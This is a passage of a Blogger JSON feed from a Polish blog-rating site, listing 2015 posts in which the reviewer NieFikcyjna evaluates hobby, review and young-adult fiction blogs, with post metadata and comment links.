style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Ci\u003E recenzje, blog hobbystyczny\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7756042867883285771\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7756042867883285771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7756042867883285771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html","title":"[32] ocena bloga: konie-filmy-ksiazki.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6907377837093915991"},"published":{"$t":"2015-07-16T17:41:00.001+02:00"},"updated":{"$t":"2019-03-20T12:20:39.282+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"}],"title":{"type":"text","$t":"[22] ocena bloga: griffin-ulubione.blogspot.co.uk "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/griffin-ulubione.blogspot.co.uk\/\" style=\"font-style: italic;\"\u003EGriffin ulubione\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003E\u003Ci\u003EGriffin\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Erecenzje\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6907377837093915991\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6907377837093915991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6907377837093915991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html","title":"[22] ocena bloga: griffin-ulubione.blogspot.co.uk "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2899657333891775128"},"published":{"$t":"2015-07-08T17:22:00.001+02:00"},"updated":{"$t":"2021-12-31T15:36:25.273+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fatalny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obyczajowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[20] ocena bloga: alexandra-apostenu.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/alexandra-apostenu.blogspot.com\/\"\u003E\u003Ci\u003EAlexandra Apostenu\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003ESemirkowa\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Eopowiadanie obyczajowe, YA\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENieFikcyjna\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/20-ocena-bloga-alexandra.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2899657333891775128\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/20-ocena-bloga-alexandra.html#comment-form","title":"Komentarze (29)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2899657333891775128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2899657333891775128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/20-ocena-bloga-alexandra.html","title":"[20] ocena bloga: alexandra-apostenu.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVBjUDTS5qjX-11sMHt-RrzEm9-8Jn_4x4B16n9-Wq5LjTgz-49rClZeWOl9oNKFh1sKyvYOEe3TZhsgt-bIqjgSg5Gy_DXHIhVBSaLOu_ybXj24jK8crDzKIP5j9HlXCHIaaJT6-hpI\/s72-c\/kobietalampka.jpg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2968266439158760115"},"published":{"$t":"2015-05-16T13:46:00.002+02:00"},"updated":{"$t":"2019-03-20T12:24:57.284+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[12] ocena bloga: blask-ksiazek.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/blask-ksiazek.blogspot.com\/\"\u003E\u003Ci\u003EBlask książek\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutor: \u003C\/b\u003E\u003Ci\u003EAnn, Fosiek, Gosiek i Jackie\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003ERecenzje\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutorka oceny:\u003C\/b\u003E \u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENieFikcyjna\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2968266439158760115\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2968266439158760115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2968266439158760115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html","title":"[12] ocena bloga: blask-ksiazek.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"7"}}]}});